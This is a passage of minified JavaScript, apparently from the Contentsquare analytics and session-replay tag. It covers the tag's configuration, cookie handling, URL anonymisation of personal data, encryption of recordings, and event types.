o=csString.prototype.slice.call(s,i,n);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=n}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Lp=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],Fc=s=>{let r=new Set(Lp);return csArray.prototype.forEach.call(s,t=>{r.add(t)}),r},Vp=["svg","slot"],Up=(s,r,t)=>t==="radio"&&s==="input"&&r==="name"||csArray.prototype.indexOf.call(Vp,s)>-1,cu={href:new Set(["a"]),src:new Set(["iframe"])},jp=s=>cu.hasOwnProperty(s),Hp=(s,r,t)=>{var e;return((e=cu[r])===null||e===void 0?void 0:e.has(s))&&!He(t)},Bp=(s,r,t)=>(t==="submit"||t==="button")&&s==="input"&&r==="value";function fa(s){return s?Fp(s):null}function Fp(s){try{let r=/^\/(.*)\/([gim]*)$/.exec(s);if(r){let[,t,e]=r;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var $p=/^\d+\.\d+(?:\.\d+)?$/,Gp=s=>{if(!$p.test(s))return;let[r,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:r,minor:t,patch:!e||Number.isNaN(e)?0:e}},zp=(s,r)=>s.major!==r.major?s.major-r.major:s.minor!==r.minor?s.minor-r.minor:s.patch-r.patch,qp=(s,r)=>zp(s,r)>=0,Wp=1,Qa=(()=>{let s;return function(r){r[r.Disabled=0]="Disabled",r[r.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",r[r.Enabled=2]="Enabled"}(s||(s={})),s})(),oo=(()=>{let s;return function(r){r[r.Automatic=1]="Automatic",r[r.Manual=2]="Manual"}(s||(s={})),s})(),Yp=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||Oc,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(n=t.smbConfig)===null||n===void 0?void 0:n.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(u=t.customErrorsEnabled)!==null&&u!==void 0?u:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=fa(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=fa(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=fa(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(d=t.recordingUrlRules)!==null&&d!==void 0?d:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((p=t.uxaDomain)===null||p===void 0?void 0:p.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(g=t.anonymizeDigits)!==null&&g!==void 0?g:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(_=t.recordTargetingRules)!==null&&_!==void 0?_:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(w=t.collectTargetText)!==null&&w!==void 0?w:Qa.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(T=t.quotas)!==null&&T!==void 0?T:null,this.startMode=(D=t.startMode)!==null&&D!==void 0?D:oo.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.Qs()}://${this.trackerDomain}`}getRecordingUri(){return`${this.Qs()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.Qs()}://${this.loggerDomain}`}getMetricsUri(){return`${this.Qs()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.Qs()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.Qs()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.Qs()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.Qs()}://${this.paProxyDomainUri}`}Qs(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Wp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[n,o]=i;this.ov(n,o)}})}ov(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Oi(e)&&csArray.prototype.includes.call(Object.values(oo),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.of()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.of())return!0;let t=Gp(this.getHeapVersion()||"");if(t&&t.major===4&&qp(t,{major:4,minor:23,patch:5}))return!0}return!1}of(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,n,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((n=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||n===void 0?void 0:n.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==Qa.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function et(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}function Xp(){let s=new MutationObserver(r=>{r.forEach(t=>{ut(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&(rt.counters.pureWindowState.count("iframe-deletion"),Ct.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function Nl(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Kp(){(!Nl(MutationObserver)||!Nl(MutationObserver.prototype.observe))&&rt.counters.patchedNativeFunctions.count("MutationObserver")}function Jp(){try{window.CSPureWindow&&Xp(),Kp()}catch{}}var $t=(()=>{let s;return function(r){r.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(u){let p=new csRegExp(`(^|;)[ ]*${u}=([^;]*)`).exec(document.cookie);return p?decodeURIComponent(p[2]):null}r.get=t;function e(u,d,p,g,_,w){let T=encodeURIComponent(`${d}`),D=p===r.CURRENT_DOMAIN?void 0:p,V=i(g),O=V?`;expires=${V.toUTCString()}`:"",M=";path=/",z=kt(D)?`;domain=${D}`:"",B=`${u}=${T}${O}${M}${z}`;return pt(_)&&_!==Zs.NotSet&&(B=`${B};SameSite=${_}`),pt(w)&&w===hs.Yes&&(B=`${B};Secure`),document.cookie=B,!0}r.set=e;function i(u){return Gt(u)?new csDate($.now()+u):u}r.toExpireDate=i;function n(u,d){t(u)&&e(u,"",d,new csDate(0)),t(u)&&e(u,"",d,new csDate(0),Zs.None,hs.Yes)}r.remove=n;function o(){return document.cookie.length>0}r.isCookiePresent=o;function c(u,d){let p="_cs_root-domain",g=t(p);if(g!==null&&g!=="1")return g;let _=csString.prototype.split.call(window.location.hostname,"."),w=csArray.prototype.pop.call(_);for(;_.length&&(g===null||g==="1");)w=csArray.prototype.join.call([csArray.prototype.pop.call(_),w],"."),e(p,w,w,void 0,u,d),g=t(p);return n(p,w),w}r.getRootDomain=c}(s||(s={})),s})(),Qp=(()=>{let s;return function(r){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}r.browserIsSafariV12=t}(s||(s={})),s})(),Zs=(()=>{let s;return function(r){r.None="None",r.Lax="Lax",r.NotSet="X"}(s||(s={})),s})(),hs=(()=>{let s;return function(r){r[r.Yes=1]="Yes",r[r.No=0]="No"}(s||(s={})),s})(),uo=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.Ni=i,this.sl=!1,this.af=Zs.NotSet,this.il=hs.No}getSameSiteFlag(){return this.af}getSecureFlag(){return this.il}getDomain(){return this.rl}getRootDomain(){return this.cf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.av(),e=this.cv();this.sl=this.lv(t,e),this.sl?(this.af=t,this.il=e):this.E.secureCookiesEnabled&&this.C.getUrlProtocol()==="https:"&&(this.il=hs.Yes),this.cf=this.hv(),this.rl=this.uv(this.cf)}lv(t,e){return Qp.browserIsSafariV12()?!1:($t.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),$t.get(s.COOKIE_TEST_FOR_SAME_SITE)?($t.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}av(){return this.C.getUrlProtocol()==="http:"?Zs.Lax:this.Ni.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?Zs.None:Zs.Lax}cv(){return this.C.getUrlProtocol()==="http:"?hs.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Ni.isSameSiteNoneSecureNeeded()?hs.Yes:hs.No}isSameSiteSupported(){return this.sl}set(t,e,i,n){let o=$t.toExpireDate(i),c=n?hs.Yes:this.getSecureFlag();$t.set(t,e,this.rl,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.rl;$t.remove(t,i)}hv(){let t=this.Ni.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?Zs.None:void 0,i=t?hs.Yes:void 0;return $t.getRootDomain(e,i)}uv(t){return this.E.allowSubdomains?t:$t.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),sr="_cs_t",Ml="1",Zp=(()=>{class s{constructor(t,e){this.It=t,this.E=e,this.ua=!1,this.da=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.It.isTopWindowTracker()&&"cookie"in document){if(!this.It.isInIframeContext()&&$t.isCookiePresent()){this.ua=!0,this.da=!1;return}if($t.set(sr,Ml,$t.CURRENT_DOMAIN),$t.get(sr)!==null){this.ua=!0,this.da=!1,$t.remove(sr,$t.CURRENT_DOMAIN);return}$t.set(sr,Ml,$t.CURRENT_DOMAIN,void 0,Zs.None,hs.Yes),$t.get(sr)!==null&&(this.ua=!0,this.da=!0,$t.remove(sr,$t.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.ua}isSameSiteNoneSecureNeeded(){return this.da}}return s})();function tg(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var eg=(()=>{class s{constructor(t,e){this.E=t,this.Ni=e}canTrack(){return this.E.isProjectActive()&&this.fv()&&this.lf()&&this.pv()}canTrackInChild(){return this.E.isProjectActive()&&this.gv()&&(this.lf()||this.mv())}pv(){return this.E.cookielessTrackingEnabled?tg():this.Ni.areCookiesEnabled()}lf(){return ap(window.location.hostname,this.E.hostnames)}fv(){return!this.hf()&&this.yv()}gv(){return!this.hf()&&this.Ev()}mv(){return window.location.protocol==="about:"&&window.location.hostname===""}hf(){return"visibilityState"in document&&document.visibilityState==="prerender"}yv(){return this.uf()&&this.vv()}Ev(){return this.uf()}vv(){try{return!!window.localStorage}catch{return!1}}uf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),lu=":";function Dl(s){let r=[],t=sg(s),e=csString.prototype.split.call(t,"/");for(let i of e)Kt(i,lu)?csArray.prototype.push.call(r,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(r,{key:i,value:null});return r}function sg(s){let r=s;return Kt(s,"/")&&(r=csString.prototype.substring.call(r,1)),yr(s,"/")&&(r=csString.prototype.slice.call(r,0,-1)),r}var ig=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,rg="$1CS_ANONYMIZED_NAME",ng=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],n=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let d=o;o=this._n(o),o!==d&&(rt.counters.redactedPII.count("name"),rt.counters.redactedPII.count("name-in-url"))}let c=this.Sv(o,i);if(c!==o)return rt.counters.redactedPII.count("url"),c;let u=this._v(o,n);return u!==o&&rt.counters.redactedPII.count("url"),u}removeQueryString(t){let{path:e,queryString:i}=this.nl(t);return i!==""?`${e}?`:e}nl(t){let e=csString.prototype.indexOf.call(t,"?"),i,n="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),n=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:n}}Sv(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.nl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let u=this.wv(o,c);if(u!==null)return`${u}${n}`}return t}wv(t,e){if(t.length<e.length)return null;let i=[];for(let n=0;n<t.length;n++){let o=t[n];if(n>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[n].key;if(this.df(c)){let u=e[n].value;csArray.prototype.push.call(i,u);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}_v(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.nl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.Av(o,c);return`${csArray.prototype.join.call(o,"/")}${n}`}Av(t,e){let i=[],n=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let u=0;u<t.length;u++){let d=t[u],p=e[n].key;if(this.df(p)&&u>=c){let g=e[n].value;csArray.prototype.push.call(i,d.length>0?g:""),n++,n===e.length&&(n=0);continue}if(d===p){csArray.prototype.push.call(i,d),n++,n===e.length&&(n=0);continue}for(let g=0;g<n;g++){let _=u-n+g;i[_]=t[_]}n=0,csArray.prototype.push.call(i,d)}for(let u=0;u<n;u++){let d=t.length-n+u;i[d]=t[d]}return i}df(t){return Kt(t,lu)}_n(t){return csString.prototype.replace.call(t,ig,rg)}}return s})(),og="spki",kl="RSA-OAEP",ag="SHA-256",xl="AES-CTR",cg="SHA-1",Ll=190,te=(()=>{let s;return function(r){var t;let e=!1,i=null,n,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;r.crypto=(t=At.crypto)===null||t===void 0?void 0:t.subtle,r.MAX_DIGEST_INPUT_SIZE=100;function u(){return!e}r.isKeyImported=u;function d(){return i}r.getCryptoKey=d;function p(){var B,P;return((P=(B=At.self.crypto)===null||B===void 0?void 0:B.subtle)===null||P===void 0?void 0:P.encrypt)!=null&&At.self.CryptoKey!=null}r.isSupported=p;async function g(B){n=r.crypto.importKey(og,Hh(B),{name:kl,hash:ag},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await n,n=void 0,i||Ct.warn(`Fail to import public key '${B}'`)}r.importKey=g;async function _(B){if(!p()||e)return null;await n;let P=Pc(B);P.byteLength>Ll&&(P=P.slice(0,Ll));try{let J=await r.crypto.encrypt({name:kl},i,P);return Ga(J)}catch{return null}}r.asymmetricEncrypt=_;async function w(B,P){if(!p()||e)return null;let J={counter:P.initializationVector,name:xl,length:64},Q=o.encode(B);try{let at=await r.crypto.encrypt(J,P.cryptoKey,Q);return Ga(at)}catch{return null}}r.symmetricEncrypt=w;async function T(B){let P=await D(B);if(!P)throw new Error("Export secret failed");let J=await _(P);if(!J)throw new Error("Encrypt secret failed");return J}r.encryptSecret=T;async function D(B){var P;if(!p())return null;try{return(P=(await r.crypto.exportKey("jwk",B)).k)!==null&&P!==void 0?P:null}catch{return null}}async function V(){if(!p()||e)return null;try{return{cryptoKey:await r.crypto.generateKey({name:xl,length:128},!0,["encrypt","decrypt"]),initializationVector:At.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}r.generateSymmetricKey=V;function O(B){c=B}r.setDigestSalt=O;async function M(B){B=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(B)),c&&(B=`${B}:${c}`);let P=o.encode(B);try{let J=await r.crypto.digest(cg,P);return za(J)}catch{return null}}r.digest=M;function z(){return At.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}r.generateKeyPair=z}(s||(s={})),s})(),Ds=(()=>{let s;return function(r){r.REGEX="regex",r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),qs=(()=>{let s;return function(r){r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),_i=(()=>{let s;return function(r){r.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",r.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",r.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",r.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),fo=(()=>{class s{constructor(){this.ol=[]}setRegexRules(t){this.ol=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.bv(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.ol,e=>this.ff(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.ol,e=>this.ff(t,e)),e=>e.ruleInput)}ff(t,e){var i,n;let o=this.Tv(t,e);return!this.Rv(e)||!this.Cv(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((n=e.regex)===null||n===void 0)&&n.test(o))}Rv(t){let e=new csDate,i=t.startDate&&t.startDate>e,n=t.endDate&&t.endDate<e;return!i&&!n}Cv(t){let e=t.samplingRate!==100,i=e&&Ni.boolean(t.samplingRate);return!e||i}fa(t){return!Kt(t,"http://")&&!Kt(t,"https://")?`https://${t}`:t}Tv(t,e){let i=ru(this.fa(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}pa(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}bv(t){let e=null,i=!1;switch(t.operator){case qs.NOT_START:case Ds.NOT_START:i=!0;case qs.START:case Ds.START:e=new csRegExp(`^${t.value}`,this.pa(t));break;case qs.NOT_END:case Ds.NOT_END:i=!0;case qs.END:case Ds.END:e=new csRegExp(`${t.value}$`,this.pa(t));break;case qs.NOT_CONTAIN:case Ds.NOT_CONTAIN:i=!0;case qs.CONTAIN:case Ds.CONTAIN:case Ds.REGEX:e=new csRegExp(`${t.value}`,this.pa(t));break;case qs.NOT_EXACT:case Ds.NOT_EXACT:i=!0;case qs.EXACT:case Ds.EXACT:e=new csRegExp(`^${t.value}$`,this.pa(t));break;default:Ct.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let n=t.startDate?this.pf(t.startDate):void 0,o=t.endDate?this.pf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:n,endDate:o,ruleInput:t}}pf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),lt=(()=>{let s;return function(r){r[r.RESIZE=0]="RESIZE",r[r.SCROLL=1]="SCROLL",r[r.MOUSEMOVE=2]="MOUSEMOVE",r[r.MOUSEDOWN=3]="MOUSEDOWN",r[r.MOUSEUP=4]="MOUSEUP",r[r.CLICK=5]="CLICK",r[r.MOUSEOVER=6]="MOUSEOVER",r[r.MOUSEOUT=7]="MOUSEOUT",r[r.CHANGE=10]="CHANGE",r[r.FOCUSIN=11]="FOCUSIN",r[r.FOCUSOUT=12]="FOCUSOUT",r[r.TAP=14]="TAP",r[r.KEYDOWN=15]="KEYDOWN",r[r.KEYUP=16]="KEYUP",r[r.COMMAND=17]="COMMAND",r[r.PERFORMANCE=19]="PERFORMANCE",r[r.DRAG=20]="DRAG",r[r.FLICK=21]="FLICK",r[r.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",r[r.ZOOM=23]="ZOOM",r[r.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",r[r.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",r[r.DEAD_CLICK=30]="DEAD_CLICK",r[r.DEAD_ZOOM=31]="DEAD_ZOOM",r[r.PAGE_RELOAD=32]="PAGE_RELOAD",r[r.THRASHED_CURSOR=33]="THRASHED_CURSOR",r[r.BLANK_PAGE=34]="BLANK_PAGE",r[r.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",r[r.SUBMIT=36]="SUBMIT",r[r.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),ti=(()=>{let s;return function(r){r.APPCUES="appcues",r.CHAMELEON="chameleon",r.CONTENTSQUARE="contentsquare",r.SEGMENT="segment",r.WEB="web"}(s||(s={})),s})();function lg(s){return s.tgtHM!==void 0}function hu(s){return s.tgt!==void 0}function hg(s){return s.tgtLk!==void 0}function ug(s){return s.x!==void 0&&s.y!==void 0}function dg(s){return s===ti.APPCUES||s===ti.CHAMELEON||s===ti.CONTENTSQUARE||s===ti.SEGMENT||s===ti.WEB}var fg=Math.pow(2,31);function pg(s,r=0){let u=r>>>0,d=s.length;for(let w=0;w<d-3;w+=4){let T=(csString.prototype.charCodeAt.call(s,w)&255|(csString.prototype.charCodeAt.call(s,w+1)&255)<<8|(csString.prototype.charCodeAt.call(s,w+2)&255)<<16|(csString.prototype.charCodeAt.call(s,w+3)&255)<<24)>>>0;T=Math.imul(T,3432918353),T=T<<15|T>>>17,T=Math.imul(T,461845907),u^=T,u=u<<13|u>>>19,u=Math.imul(u,5)+3864292196}let p=0,g=d&3,_=d-g;switch(g){case 3:p^=(csString.prototype.charCodeAt.call(s,_+2)&255)<<16;case 2:p^=(csString.prototype.charCodeAt.call(s,_+1)&255)<<8;case 1:p^=csString.prototype.charCodeAt.call(s,_)&255,p=Math.imul(p,3432918353),p=p<<15|p>>>17,p=Math.imul(p,461845907),u^=p}return u^=d,u^=u>>>16,u=Math.imul(u,2246822507),u^=u>>>13,u=Math.imul(u,3266489909),u^=u>>>16,u>>>0}function uu(s){return pg(s)+fg>>>0}var $c=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),qr="|iframe|",gg=(()=>{class s extends $c{constructor(t,e,i,n){super(),this.Iv=t,this.Pv=e,this.Ov=i,this.Nv=n}emitIframeEvent(t,e,i){if(this.Mv(e)&&t===null){tt.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case ae.ChildLogMessage:this.Dv(i);break;case ae.AnalysisEvent:{let n=i,o=this.Iv.transformEvent(t,n);o.isUserEvent?this.kv(o.event):this.xv(o.event);break}case ae.RecordingEvent:{let 